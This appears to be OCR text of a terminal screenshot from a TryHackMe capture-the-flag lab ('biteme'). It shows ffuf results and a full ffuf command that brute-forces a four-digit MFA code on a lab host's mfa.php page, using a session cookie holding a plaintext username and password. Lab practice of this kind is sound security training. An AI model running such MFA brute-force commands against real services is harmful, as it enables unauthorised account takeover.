 1 2 3 4 10.17.1.253 99% 14:13
kali@kali: ~/Desktop/thm/bitme
File Actions Edit View Help
0068 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0067 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0069 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0070 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0071 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0072 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0073 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0074 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0076 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0075 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0077 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0080 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0078 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0079 [Status: 200, Size: 1523, Words: 183, Lines: 24]
0081 [Status: 200, Size: 1523, Words: 183, Lines: 24]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/Desktop/thm/biteme]
└─$ ffuf -u 'http://10.10.132.105/console/mfa.php' -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.
0) Gecko/20100101 Firefox/91.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Content-Type: application/x-www-form-urlencoded'
-H 'Origin: http://10.10.132.105' -H 'Connection: keep-alive' -H 'Referer: http://10.10.132.105/console/m
fa.php' -H 'Cookie: PHPSESSID=d3np37ddo3lo6c99rj6liabpn1; user=jason_test_account; pwd=violet' -H 'Upgrad
e-Insecure-Requests: 1' -d 'code=FUZZ' -w /usr/share/seclists/Fuzzing/4-digits-0000-9999.txt -fw
[0] 0:sudo- 1:zsh* "kali" 14:13 12-Mar-22